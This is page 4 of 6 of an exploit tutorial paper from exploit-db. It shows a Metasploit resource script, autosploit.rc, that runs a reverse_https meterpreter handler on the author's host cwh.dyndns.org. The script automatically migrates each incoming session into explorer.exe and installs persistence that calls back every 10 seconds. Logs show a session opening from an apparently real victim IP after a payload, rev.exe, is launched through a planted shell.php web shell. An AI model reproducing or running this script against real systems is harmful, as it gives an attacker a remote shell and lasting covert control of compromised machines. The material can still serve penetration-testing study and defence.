 Vulnerability analysis, Security Papers, Exploit Tutorials                                       http://www.exploit-db.com/papers/15833/


          ######################################



                             Next step, I use metasploit console waiting for connect back. I wrote autosploit.rc script for metasploit

                  [autosploit.rc]-----------------------------------------------------------------------------------

                  use exploit/multi/handler
                  set PAYLOAD windows/meterpreter/reverse_https
                  set LPORT 443
                  set LHOST cwh.dyndns.org
                  set ExitOnSession false
                  exploit -j

                  <ruby>
                  sleep(1)

                  print_status("Waiting on an incoming sessions...")
                  while (true)
                          framework.sessions.each_pair do |sid,s|
                          thost = s.tunnel_peer.split(":")[0]

                                    if s.ext.aliases['stdapi']
                                    sleep(1)
                                    print_status("Migrating to Explorer...")
                                    s.console.run_single("run migrate explorer.exe")
                                    print_status("Persistence to session #{sid} #{thost}...")
                                    s.console.run_single("run persistence -U -i 10 -p 443 -r cwh.dyndns.org")
                                    sleep(1)
                                    print_status("Closing session #{sid} #{thost}...")
                             else
                             print_status("Session #{sid} #{thost} active, but not yet configured")
                             end
                  end
                  sleep(1)
                  end

                  print_status("All done")

                  </ruby>

                  [End Result]------------------------------------------------------------------------------------

                             Run this script with "msfconsole -r autosploit.rc" on my server (CWH.dyndns.org)

                  [MSF Log]-----------------------------------------------------------------------------------

                  root@bt:~# msfconsole -r autosploit.rc
                                                         _
                                                 | |       o
                   _ _ _     _ _|_ __,   ,    _ | | __       _|_
                  / |/ |/ | |/ | / | / _|/ _|/ / _| |
                    | | |_/|__/|_/_/|_/ / |__/ |__/__/ |_/|_/
                                           /|
                                           |


                         =[   metasploit v3.6.0-dev [core:3.6 api:1.0]
                  + -- --=[   638 exploits - 314 auxiliary
                  + -- --=[   215 payloads - 27 encoders - 8 nops
                         =[   svn r11405 updated today (2010.12.13)

                  resource (autosploit.rc)> use exploit/multi/handler
                  resource (autosploit.rc)> set PAYLOAD windows/meterpreter/reverse_https
                  PAYLOAD => windows/meterpreter/reverse_https
                  resource (autosploit.rc)> set LPORT 443
                  LPORT => 443
                  resource (autosploit.rc)> set LHOST cwh.dyndns.org
                  LHOST => cwh.dyndns.org
                  resource (autosploit.rc)> set ExitOnSession false
                  ExitOnSession => false
                  resource (autosploit.rc)> exploit -j
                  [*] Exploit running as background job.
                  [*] resource (autosploit.rc)> Ruby Code (599 bytes)
                  [*] Started reverse handler on cwh.dyndns.org:443
                  [*] Server started.
                  [*] Waiting on an incoming sessions...


                  [End Result]------------------------------------------------------------------------------------

                             Next Step,we back to shell.php and run rev.exe for connect back to cwh.dyndns.org. My server will have log like th

                  [MSF Log]-----------------------------------------------------------------------------------

                  [*]   Sending stage (749056 bytes) to 202.57.123.61
                  [*]   Meterpreter session 1 opened (cwh.dyndns.org:443 -> 202.57.123.61:1150) at Mon Dec 13 06:26:02 -0500 2010
                  [*]   Session 1 202.57.123.61 active, but not yet configured
                  [*]   Current server process: rev.exe (2312)
                  [*]   Spawning a explorer.exe host process




4 of 6                                                                                                                  12/26/10 7:43 PM
 